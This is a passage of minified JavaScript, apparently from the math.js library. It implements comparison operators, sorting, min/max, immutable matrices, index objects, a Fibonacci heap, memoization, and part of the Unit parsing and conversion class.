u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.lt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(dl,gl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e<t,"Fraction, Fraction":(e,t)=>-1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(e,t){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),gl=de(dl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(dl,{"number, number":function(e,t){return e<t&&!_e(e,t,n.relTol,n.absTol)}})})),yl="smallerEq",xl=de(yl,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(yl,bl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e<=t,"BigNumber, BigNumber":function(e,t){return e.lte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":(e,t)=>e<=t,"Fraction, Fraction":(e,t)=>1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),bl=de(yl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(yl,{"number, number":function(e,t){return e<=t||_e(e,t,n.relTol,n.absTol)}})})),wl="larger",vl=de(wl,["typed","config","bignumber","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,bignumber:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a}),p=qi({typed:t});function m(e,t){return e.gt(t)&&!yi(e,t,n.relTol,n.absTol)}return t(wl,Nl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>t,"BigNumber, BigNumber":m,"bigint, bigint":(e,t)=>e>t,"Fraction, Fraction":(e,t)=>1===e.compare(t),"Fraction, BigNumber":function(e,t){return m(r(e),t)},"BigNumber, Fraction":function(e,t){return m(e,r(t))},"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},p,f({SS:c,DS:u,Ss:l}))})),Nl=de(wl,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(wl,{"number, number":function(e,t){return e>t&&!_e(e,t,n.relTol,n.absTol)}})})),Al="largerEq",El=de(Al,["typed","config","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,DenseMatrix:i,concat:o,SparseMatrix:a}=e;const s=fa({typed:t}),u=vs({typed:t,SparseMatrix:a}),c=$o({typed:t,DenseMatrix:i}),l=ha({typed:t,matrix:r,concat:o}),f=qi({typed:t});return t(Al,Sl({typed:t,config:n}),{"boolean, boolean":(e,t)=>e>=t,"BigNumber, BigNumber":function(e,t){return e.gte(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e>=t},"Fraction, Fraction":(e,t)=>-1!==e.compare(t),"Complex, Complex":function(){throw new TypeError("No ordering relation is defined for complex numbers")}},f,l({SS:u,DS:s,Ss:c}))})),Sl=de(Al,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Al,{"number, number":function(e,t){return e>=t||_e(e,t,n.relTol,n.absTol)}})})),Ml="deepEqual",Cl=de(Ml,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(Ml,{"any, any":function(e,t){return r(e.valueOf(),t.valueOf())}});function r(e,t){if(Array.isArray(e)){if(Array.isArray(t)){const n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(!r(e[i],t[i]))return!1;return!0}return!1}return!Array.isArray(t)&&n(e,t)}})),Tl="unequal",Bl=de(Tl,["typed","config","equalScalar","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,config:n,equalScalar:r,matrix:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=$o({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:i,concat:a});return t(Tl,Fl({typed:t,equalScalar:r}),f({elop:function(e,t){return!r(e,t)},SS:c,DS:u,Ss:l}))})),Fl=de(Tl,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Tl,{"any, any":function(e,t){return null===e?null!==t:null===t?null!==e:void 0===e?void 0!==t:void 0===t?void 0!==e:!n(e,t)}})})),Dl="partitionSelect",Ol=de(Dl,["typed","isNumeric","isNaN","compare"],(e=>{let{typed:t,isNumeric:n,isNaN:r,compare:i}=e;const o=i,a=(e,t)=>-i(e,t);return t(Dl,{"Array | Matrix, number":function(e,t){return s(e,t,o)},"Array | Matrix, number, string":function(e,t,n){if("asc"===n)return s(e,t,o);if("desc"===n)return s(e,t,a);throw new Error('Compare string must be "asc" or "desc"')},"Array | Matrix, number, function":s});function s(e,t,n){if(!ye(t)||t<0)throw new Error("k must be a non-negative integer");if(A(e)){if(e.size().length>1)throw new Error("Only one dimensional matrices supported");return u(e.valueOf(),t,n)}if(Array.isArray(e))return u(e,t,n)}function u(e,t,i){if(t>=e.length)throw new Error("k out of bounds");for(let t=0;t<e.length;t++)if(n(e[t])&&r(e[t]))return e[t];let o=0,a=e.length-1;for(;o<a;){let n=o,r=a;const s=e[Math.floor(Math.random()*(a-o+1))+o];for(;n<r;)if(i(e[n],s)>=0){const t=e[r];e[r]=e[n],e[n]=t,--r}else++n;i(e[n],s)>0&&--n,t<=n?a=n:o=n+1}return e[t]}})),_l="sort",zl=de(_l,["typed","matrix","compare","compareNatural"],(e=>{let{typed:t,matrix:n,compare:r,compareNatural:i}=e;const o=r,a=(e,t)=>-r(e,t);return t(_l,{Array:function(e){return u(e),e.sort(o)},Matrix:function(e){return c(e),n(e.toArray().sort(o),e.storage())},"Array, function":function(e,t){return u(e),e.sort(t)},"Matrix, function":function(e,t){return c(e),n(e.toArray().sort(t),e.storage())},"Array, string":function(e,t){return u(e),e.sort(s(t))},"Matrix, string":function(e,t){return c(e),n(e.toArray().sort(s(t)),e.storage())}});function s(e){if("asc"===e)return o;if("desc"===e)return a;if("natural"===e)return i;throw new Error('String "asc", "desc", or "natural" expected')}function u(e){if(1!==wr(e).length)throw new Error("One dimensional array expected")}function c(e){if(1!==e.size().length)throw new Error("One dimensional matrix expected")}})),Il=de("max",["typed","config","numeric","larger","isNaN"],(e=>{let{typed:t,config:n,numeric:r,larger:i,isNaN:o}=e;return t("max",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function max");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"max",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"max",e)}})),void 0===t)throw new Error("Cannot calculate max of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),ql=de("min",["typed","config","numeric","smaller","isNaN"],(e=>{let{typed:t,config:n,numeric:r,smaller:i,isNaN:o}=e;return t("min",{"Array | Matrix":s,"Array | Matrix, number | BigNumber":function(e,t){return ui(e,t.valueOf(),a)},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function min");return s(e)}});function a(e,t){try{return i(e,t)?e:t}catch(e){throw tc(e,"min",t)}}function s(e){let t;if(ai(e,(function(e){try{(o(e)||void 0===t||i(e,t))&&(t=e)}catch(t){throw tc(t,"min",e)}})),void 0===t)throw new Error("Cannot calculate min of an empty array");return"string"==typeof t&&(t=r(t,xe(t,n))),t}})),kl=de("ImmutableDenseMatrix",["smaller","DenseMatrix"],(e=>{let{smaller:t,DenseMatrix:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e)||N(e)){const r=new n(e,t);this._data=r._data,this._size=r._size,this._datatype=r._datatype,this._min=null,this._max=null}else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,this._datatype=e.datatype,this._min=void 0!==e.min?e.min:null,this._max=void 0!==e.max?e.max:null;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t,this._min=null,this._max=null}}return r.prototype=new n,r.prototype.type="ImmutableDenseMatrix",r.prototype.isImmutableDenseMatrix=!0,r.prototype.subset=function(e){switch(arguments.length){case 1:{const t=n.prototype.subset.call(this,e);return A(t)?new r({data:t._data,size:t._size,datatype:t._datatype}):t}case 2:case 3:throw new Error("Cannot invoke set subset on an Immutable Matrix instance");default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.set=function(){throw new Error("Cannot invoke set on an Immutable Matrix instance")},r.prototype.resize=function(){throw new Error("Cannot invoke resize on an Immutable Matrix instance")},r.prototype.reshape=function(){throw new Error("Cannot invoke reshape on an Immutable Matrix instance")},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.toJSON=function(){return{mathjs:"ImmutableDenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(){throw new Error("Cannot invoke swapRows on an Immutable Matrix instance")},r.prototype.min=function(){if(null===this._min){let e=null;this.forEach((function(n){(null===e||t(n,e))&&(e=n)})),this._min=null!==e?e:void 0}return this._min},r.prototype.max=function(){if(null===this._max){let e=null;this.forEach((function(n){(null===e||t(e,n))&&(e=n)})),this._max=null!==e?e:void 0}return this._max},r}),{isClass:!0}),Rl=de("Index",["ImmutableDenseMatrix","getMatrixDataType"],(e=>{let{ImmutableDenseMatrix:t,getMatrixDataType:n}=e;function r(){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");this._dimensions=[],this._sourceSize=[],this._isScalar=!0;for(let e=0,t=arguments.length;e<t;e++){const t=e<0||arguments.length<=e?void 0:arguments[e],r=N(t),o=A(t),a=typeof t;let s=null;if(C(t))this._dimensions.push(t),this._isScalar=!1;else if(r||o){let e;this._isScalar=!1,"boolean"===n(t)?(r&&(e=i(Pl(t).valueOf())),o&&(e=i(Pl(t._data).valueOf())),s=t.valueOf().length):e=i(t.valueOf()),this._dimensions.push(e)}else if("number"===a)this._dimensions.push(t);else if("bigint"===a)this._dimensions.push(Number(t));else{if("string"!==a)throw new TypeError("Dimension must be an Array, Matrix, number, bigint, string, or Range");this._dimensions.push(t)}this._sourceSize.push(s)}}function i(e){for(let t=0,n=e.length;t<n;t++)if(!h(e[t])||!ye(e[t]))throw new TypeError("Index parameters must be positive integer numbers");const n=new t;return n._data=e,n._size=[e.length],n}return r.prototype.type="Index",r.prototype.isIndex=!0,r.prototype.clone=function(){const e=new r;return e._dimensions=ae(this._dimensions),e._isScalar=this._isScalar,e._sourceSize=this._sourceSize,e},r.create=function(e){const t=new r;return r.apply(t,e),t},r.prototype.size=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?1:n.size()[0]}return e},r.prototype.max=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.max()}return e},r.prototype.min=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e[t]=v(n)||h(n)?n:n.min()}return e},r.prototype.forEach=function(e){for(let t=0,n=this._dimensions.length;t<n;t++)e(this._dimensions[t],t,this)},r.prototype.dimension=function(e){var t;return h(e)&&null!==(t=this._dimensions[e])&&void 0!==t?t:null},r.prototype.isObjectProperty=function(){return 1===this._dimensions.length&&v(this._dimensions[0])},r.prototype.getObjectProperty=function(){return this.isObjectProperty()?this._dimensions[0]:null},r.prototype.isScalar=function(){return this._isScalar},r.prototype.toArray=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];e.push(v(n)||h(n)?n:n.toArray())}return e},r.prototype.valueOf=r.prototype.toArray,r.prototype.toString=function(){const e=[];for(let t=0,n=this._dimensions.length;t<n;t++){const n=this._dimensions[t];v(n)?e.push(JSON.stringify(n)):e.push(n.toString())}return"["+e.join(", ")+"]"},r.prototype.toJSON=function(){return{mathjs:"Index",dimensions:this._dimensions}},r.fromJSON=function(e){return r.create(e.dimensions)},r}),{isClass:!0});function Pl(e){const t=[];return e.forEach(((e,n)=>{e&&t.push(n)})),t}const Ul=de("FibonacciHeap",["smaller","larger"],(e=>{let{smaller:t,larger:n}=e;const r=1/Math.log((1+Math.sqrt(5))/2);function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._minimum=null,this._size=0}function o(e,t,n){t.left.right=t.right,t.right.left=t.left,n.degree--,n.child===t&&(n.child=t.right),0===n.degree&&(n.child=null),t.left=e,t.right=e.right,e.right=t,t.right.left=t,t.parent=null,t.mark=!1}function a(e,t){const n=t.parent;n&&(t.mark?(o(e,t,n),a(n)):t.mark=!0)}i.prototype.type="FibonacciHeap",i.prototype.isFibonacciHeap=!0,i.prototype.insert=function(e,n){const r={key:e,value:n,degree:0};if(this._minimum){const n=this._minimum;r.left=n,r.right=n.right,n.right=r,r.right.left=r,t(e,n.key)&&(this._minimum=r)}else r.left=r,r.right=r,this._minimum=r;return this._size++,r},i.prototype.size=function(){return this._size},i.prototype.clear=function(){this._minimum=null,this._size=0},i.prototype.isEmpty=function(){return 0===this._size},i.prototype.extractMinimum=function(){const e=this._minimum;if(null===e)return e;let i=this._minimum,o=e.degree,a=e.child;for(;o>0;){const e=a.right;a.left.right=a.right,a.right.left=a.left,a.left=i,a.right=i.right,i.right=a,a.right.left=a,a.parent=null,a=e,o--}return e.left.right=e.right,e.right.left=e.left,e===e.right?i=null:(i=e.right,i=function(e,i){const o=Math.floor(Math.log(i)*r)+1,a=new Array(o);let u,c=0,l=e;if(l)for(c++,l=l.right;l!==e;)c++,l=l.right;for(;c>0;){let e=l.degree;const t=l.right;for(;u=a[e],u;){if(n(l.key,u.key)){const e=u;u=l,l=e}s(u,l),a[e]=null,e++}a[e]=l,l=t,c--}e=null;for(let n=0;n<o;n++)u=a[n],u&&(e?(u.left.right=u.right,u.right.left=u.left,u.left=e,u.right=e.right,e.right=u,u.right.left=u,t(u.key,e.key)&&(e=u)):e=u);return e}(i,this._size)),this._size--,this._minimum=i,e},i.prototype.remove=function(e){this._minimum=function(e,n){n.key=-1;const r=n.parent;return r&&t(n.key,r.key)&&(o(e,n,r),a(e,r)),t(n.key,e.key)&&(e=n),e}(this._minimum,e),this.extractMinimum()};const s=function(e,t){e.left.right=e.right,e.right.left=e.left,e.parent=t,t.child?(e.left=t.child,e.right=t.child.right,t.child.right=e,e.right.left=e):(t.child=e,e.right=e,e.left=e),t.degree++,e.mark=!1};return i}),{isClass:!0}),jl=de("Spa",["addScalar","equalScalar","FibonacciHeap"],(e=>{let{addScalar:t,equalScalar:n,FibonacciHeap:r}=e;function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._values=[],this._heap=new r}return i.prototype.type="Spa",i.prototype.isSpa=!0,i.prototype.set=function(e,t){if(this._values[e])this._values[e].value=t;else{const n=this._heap.insert(e,t);this._values[e]=n}},i.prototype.get=function(e){const t=this._values[e];return t?t.value:0},i.prototype.accumulate=function(e,n){let r=this._values[e];r?r.value=t(r.value,n):(r=this._heap.insert(e,n),this._values[e]=r)},i.prototype.forEach=function(e,t,r){const i=this._heap,o=this._values,a=[];let s=i.extractMinimum();for(s&&a.push(s);s&&s.key<=t;)s.key>=e&&(n(s.value,0)||r(s.key,s.value,this)),s=i.extractMinimum(),s&&a.push(s);for(let e=0;e<a.length;e++){const t=a[e];s=i.insert(t.key,t.value),o[s.key]=s}},i.prototype.swap=function(e,t){let n=this._values[e],r=this._values[t];if(!n&&r)n=this._heap.insert(e,r.value),this._heap.remove(r),this._values[e]=n,this._values[t]=void 0;else if(n&&!r)r=this._heap.insert(t,n.value),this._heap.remove(n),this._values[t]=r,this._values[e]=void 0;else if(n&&r){const e=n.value;n.value=r.value,r.value=e}},i}),{isClass:!0});function Ll(e){let t=0,n=1,r=Object.create(null),i=Object.create(null),o=0;const a=function(e){const a=i[e];if(a&&(delete r[a],delete i[e],--t,n===a)){if(!t)return o=0,void(n=1);for(;!Object.prototype.hasOwnProperty.call(r,++n););}};return e=Math.abs(e),{hit:function(s){const u=i[s],c=++o;if(r[c]=s,i[s]=c,!u){if(++t,t<=e)return;return s=r[n],a(s),s}if(delete r[u],n===u)for(;!Object.prototype.hasOwnProperty.call(r,++n););},delete:a,clear:function(){t=o=0,n=1,r=Object.create(null),i=Object.create(null)}}}function $l(e){let{hasher:t,limit:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return n=null==n?Number.POSITIVE_INFINITY:n,t=null==t?JSON.stringify:t,function r(){"object"!=typeof r.cache&&(r.cache={values:new Map,lru:Ll(n||Number.POSITIVE_INFINITY)});const i=[];for(let e=0;e<arguments.length;e++)i[e]=arguments[e];const o=t(i);if(r.cache.values.has(o))return r.cache.lru.hit(o),r.cache.values.get(o);const a=e.apply(e,i);return r.cache.values.set(o,a),r.cache.values.delete(r.cache.lru.hit(o)),a}}const Hl=$l((function(e){return new e(1).exp()}),{hasher:Wl}),Gl=$l((function(e){return new e(1).plus(new e(5).sqrt()).div(2)}),{hasher:Wl}),Zl=$l((function(e){return e.acos(-1)}),{hasher:Wl}),Vl=$l((function(e){return Zl(e).times(2)}),{hasher:Wl});function Wl(e){return e[0].precision}const Yl=de("Unit",["?on","config","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","abs","fix","round","equal","isNumeric","format","number","Complex","BigNumber","Fraction"],(e=>{let{on:t,config:n,addScalar:r,subtractScalar:i,multiplyScalar:o,divideScalar:a,pow:s,abs:u,fix:c,round:l,equal:f,isNumeric:p,format:m,number:d,Complex:h,BigNumber:g,Fraction:y}=e;const b=d,v=!1,N=!0;function A(e,t){if(!(this instanceof A))throw new Error("Constructor must be called with the new operator");if(null!=e&&!p(e)&&!x(e))throw new TypeError("First parameter in Unit constructor must be number, BigNumber, Fraction, Complex, or undefined");if(this.fixPrefix=v,this.skipAutomaticSimplification=N,void 0===t)this.units=[],this.dimensions=P.map((e=>0));else if("string"==typeof t){const e=A.parse(t);this.units=e.units,this.dimensions=e.dimensions}else{if(!w(t)||null!==t.value)throw new TypeError("Second parameter in Unit constructor must be a string or valueless Unit");this.fixPrefix=t.fixPrefix,this.skipAutomaticSimplification=t.skipAutomaticSimplification,this.dimensions=t.dimensions.slice(0),this.units=t.units.map((e=>sr({},e)))}this.value=this._normalize(e)}let E,S,M;function C(){for(;" "===M||"\t"===M;)B()}function T(e){return e>="0"&&e<="9"}function B(){S++,M=E.charAt(S)}function F(e){S=e,M=E.charAt(S)}function D(){let e="";const t=S;if("+"===M?B():"-"===M&&(e+=M,B()),!function(e){return e>="0"&&e<="9"||"."===e}(M))return F(t),null;if("."===M){if(e+=M,B(),!T(M))return F(t),null}else{for(;T(M);)e+=M,B();"."===M&&(e+=M,B())}for(;T(M);)e+=M,B();if("E"===M||"e"===M){let t="";const n=S;if(t+=M,B(),"+"!==M&&"-"!==M||(t+=M,B()),!T(M))return F(n),e;for(e+=t;T(M);)e+=M,B()}return e}function O(){let e="";for(;T(M)||A.isValidAlpha(M);)e+=M,B();const t=e.charAt(0);return A.isValidAlpha(t)?e:null}function _(e){return M===e?(B(),e):null}Object.defineProperty(A,"name",{value:"Unit"}),A.prototype.constructor=A,A.prototype.type="Unit",A.prototype.isUnit=!0,A.parse=function(e,t){if(t=t||{},E=e,S=-1,M="","string"!=typeof E)throw new TypeError("Invalid argument in Unit.parse, string expected");const r=new A;r.units=[];let i=1,o=!1;B(),C();const a=D();let s=null;if(a){if("BigNumber"===n.number)s=new g(a);else if("Fraction"===n.number)try{s=new y(a)}catch(e){s=parseFloat(a)}else s=parseFloat(a);C(),_("*")?(i=1,o=!0):_("/")&&(i=-1,o=!0)}const u=[];let c=1;for(;;){for(C();"("===M;)u.push(i),c*=i,i=1,B(),C();let t;if(!M)break;{const e=M;if(t=O(),null===t)throw new SyntaxError('Unexpected "'+e+'" in "'+E+'" at index '+S.toString())}const n=z(t);if(null===n)throw new SyntaxError('Unit "'+t+'" not found.');let a=i*c;if(C(),_("^")){C();const t=D();if(null===t)throw new SyntaxError('In "'+e+'", "^" must be followed by a floating-point number');a*=t}r.units.push({unit:n.unit,prefix:n.prefix,power:a});for(let e=0;e<P.length;e++)r.dimensions[e]+=(n.unit.dimensions[e]||0)*a;for(C();")"===M;){if(0===u.length)throw new SyntaxError('Unmatched ")" in "'+E+'" at index '+S.toString());c/=u.pop(),B(),C()}if(o=!1,_("*")?(i=1,o=!0):_("/")?(i=-1,o=!0):i=1,n.unit.base){const e=n.unit.base.key;G.auto[e]={unit:n.unit,prefix:n.prefix}}}if(C(),M)throw new SyntaxError('Could not parse: "'+e+'"');if(o)throw new SyntaxError('Trailing characters: "'+e+'"');if(0!==u.length)throw new SyntaxError('Unmatched "(" in "'+E+'"');if(0===r.units.length&&!t.allowNoUnits)throw new SyntaxError('"'+e+'" contains no units');return r.value=void 0!==s?r._normalize(s):null,r},A.prototype.clone=function(){const e=new A;e.fixPrefix=this.fixPrefix,e.skipAutomaticSimplification=this.skipAutomaticSimplification,e.value=ae(this.value),e.dimensions=this.dimensions.slice(0),e.units=[];for(let t=0;t<this.units.length;t++){e.units[t]={};for(const n in this.units[t])me(this.units[t],n)&&(e.units[t][n]=this.units[t][n])}return e},A.prototype.valueType=function(){return oe(this.value)},A.prototype._isDerived=function(){return 0!==this.units.length&&(this.units.length>1||Math.abs(this.units[0].power-1)>1e-15)},A.prototype._normalize=function(e){if(null==e||0===this.units.length)return e;let t=e;const n=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const r=n(this.units[e].unit.value),i=n(this.units[e].prefix.value),a=n(this.units[e].power);t=o(t,s(o(r,i),a))}return t},A.prototype._denormalize=function(e,t){if(null==e||0===this.units.length)return e;let n=e;const r=A._getNumberConverter(oe(e));for(let e=0;e<this.units.length;e++){const t=r(this.units[e].unit.value),i=r(this.units[e].prefix.value),u=r(this.units[e].power);n=a(n,s(o(t,i),u))}return n};const z=$l((e=>{if(me(L,e)){const t=L[e];return{unit:t,prefix:t.prefixes[""]}}for(const t in L)if(me(L,t)&&fr(e,t)){const n=L[t],r=e.length-t.length,i=e.substring(0,r),o=me(n.prefixes,i)?n.prefixes[i]:void 0;if(void 0!==o)return{unit:n,prefix:o}}return null}),{hasher:e=>e[0],limit:100});function I(e){return e.equalBase(U.NONE)&&null!==e.value&&!n.predictable?e.value:e}function q(e){return A._getNumberConverter(oe(e))(1)}function k(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.skipAutomaticSimplification||null===e.value?e.clone():e.simplify();!function(e){let t=!1;void 0!==e.value&&null!==e.value&&x(e.value)&&(t=Math.abs(e.value.re)<1e-14);for(const n in e.units)me(e.units,n)&&e.units[n].unit&&("VA"===e.units[n].unit.name&&t?e.units[n].unit=L.VAR:"VAR"!==e.units[n].unit.name||t||(e.units[n].unit=L.VA))}(n),function(e,t){1!==e.units.length||e.fixPrefix||Math.abs(e.units[0].power-Math.round(e.units[0].power))<1e-14&&(e.units[0].prefix=e._bestPrefix(t))}(n,t.offset);const r=n._denormalize(n.value),i=null!==n.value?m(r,t||{}):"",o=n.formatUnits();return{simp:n,valueStr:i,unitStr:o}}A.isValuelessUnit=function(e){return null!==z(e)},A.prototype.hasBase=function(e){if("string"==typeof e&&(e=U[e]),!e)return!1;for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equalBase=function(e){for(let t=0;t<P.length;t++)if(Math.abs((this.dimensions[t]||0)-(e.dimensions[t]||0))>1e-12)return!1;return!0},A.prototype.equals=function(e){return this.equalBase(e)&&f(this.value,e.value)},A.prototype.multiply=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)+(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e]};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=o(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.divideInto=function(e){return new A(e).divide(this)},A.prototype.divide=function(e){const t=this.clone(),n=w(e)?e:new A(e);for(let e=0;e<P.length;e++)t.dimensions[e]=(this.dimensions[e]||0)-(n.dimensions[e]||0);for(let e=0;e<n.units.length;e++){const r={...n.units[e],power:-n.units[e].power};t.units.push(r)}if(null!==this.value||null!==n.value){const e=null===this.value?this._normalize(q(n.value)):this.value,r=null===n.value?n._normalize(q(this.value)):n.value;t.value=a(e,r)}else t.value=null;return w(e)&&(t.skipAutomaticSimplification=!1),I(t)},A.prototype.pow=function(e){const t=this.clone();for(let n=0;n<P.length;n++)t.dimensions[n]=(this.dimensions[n]||0)*e;for(let n=0;n<t.units.length;n++)t.units[n].power*=e;return null!==t.value?t.value=s(t.value,e):t.value=null,t.skipAutomaticSimplification=!1,I(t)},A.prototype.abs=function(){const e=this.clone();if(null!==e.value)if(e._isDerived()||0===e.units.length||0===e.units[0].unit.offset)e.value=u(e.value);else{const t=e._numberConverter(),n=t(e.units[0].unit.value),a=t(e.units[0].unit.offset),s=o(n,a);e.value=i(u(r(e.value,s)),s)}for(const t in e.units)"VA"!==e.units[t].unit.name&&"VAR"!==e.units[t].unit.name||(e.units[t].unit=L.W);return e},A.prototype.to=function(e){const t=null===this.value?this._normalize(1):this.value;let n;if("string"==typeof e)n=A.parse(e);else{if(!w(e))throw new Error("String or Unit expected as parameter");n=e.clone()}if(!this.equalBase(n))throw new Error(`Units do not match ('${n.toString()}' != '${this.toString()}')`);if(null!==n.value)throw new Error("Cannot convert to a unit with a value");if(null===this.value||this._isDerived()||0===this.units.length||0===n.units.length||this.units[0].unit.offset===n.units[0].unit.offset)n.value=ae(t);else{const e=A._getNumberConverter(oe(t)),a=this.units[0].unit.value,s=this.units[0].unit.offset,u=o(a,s),c=n.units[0].unit.value,l=n.units[0].unit.offset,f=o(c,l);n.value=r(t,e(i(u,f)))}return n.fixPrefix=!0,n.skipAutomaticSimplification=!0,n},A.prototype.toNumber=function(e){return b(this.toNumeric(e))},A.prototype.toNumeric=function(e){let t;return t=e?this.to(e):this.clone(),t._isDerived()||0===t.units.length?t._denormalize(t.value):t._denormalize(t.value,t.units[0].prefix.value)},A.prototype.toString=function(){return this.format()},A.prototype.toJSON=function(){return{mathjs:"Unit",value:this._denormalize(this.value),unit:this.units.length>0?this.formatUnits():null,fixPrefix:this.fixPrefix,skipSimp:this.skipAutomaticSimplification}},A.fromJSON=function(e){var t,n,r;const i=new A(e.value,null!==(t=e.unit)&&void 0!==t?t:void 0);return i.fixPrefix=null!==(n=e.fixPrefix)&&void 0!==n?n:v,i.skipAutomaticSimplification=null!==(r=e.skipSimp)&&void 0!==r?r:N,i},A.prototype.valueOf=A.prototype.toString,A.prototype.simplify=function(){const e=this.clone(),t=[];let n;for(const t in Z)if(me(Z,t)&&e.hasBase(U[t])){n=t;break}if("NONE"===n)e.units=[];else{let r;if(n&&me(Z,n)&&(r=Z[n]),r)e.units=[{unit:r.unit,prefix:r.prefix,power:1}];else{let n=!1;for(let r=0;r<P.length;r++){const i=P[r];Math.abs(e.dimensions[r]||0)>1e-12&&(me(Z,i)?t.push({unit:Z[i].unit,prefix:Z[i].prefix,power:e.dimensions[r]||0}):n=!0)}t.length<e.units.length&&!n&&(e.units=t)}}return e},A.prototype.toSI=function(){const e=this.clone(),t=[];for(let n=0;n<P.length;n++){const r=P[n];if(Math.abs(e.dimensions[n]||0)>1e-12){if(!me(G.si,r))throw new Error("Cannot express custom unit "+r+" in SI units");t.push({unit:G.si[r].unit,prefix:G.si[r].prefix,power:e.dimensions[n]||0})}}return e.units=t,e.fixPrefix=!0,e.skipAutomaticSimplification=!0,null!==this.value?(e.value=null,this.to(e)):e},A.prototype.formatUnits=function(){let e="",t="",n=0,r=0;for(let t=0;t<this.units.length;t++)this.units[t].power>0?(n++,e+=" "+this.units[t].prefix.name+this.units[t].unit.name,Math.abs(this.units[t].power-1)>1e-15&&(e+="^"+this.units[t].power)):this.units[t].power<0&&r++;if(r>0)for(let e=0;e<this.units.length;e++)this.units[e].power<0&&(n>0?(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,Math.abs(this.units[e].power+1)>1e-15&&(t+="^"+-this.units[e].power)):(t+=" "+this.units[e].prefix.name+this.units[e].unit.name,t+="^"+this.units[e].power));e=e.substr(1),t=t.substr(1),n>1&&r>0&&(e="("+e+")"),r>1&&n>0&&(t="("+t+")");let i=e;return n>0&&r>0&&(i+=" / "),i+=t,i},A.prototype.toBest=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&!Array.isArray(e))throw new Error("Invalid unit type. Expected string or Unit.");const n=this.units[0].unit.prefixes;if(e&&e.length>0){const t=e.map((e=>{let t=null;if("string"==typeof 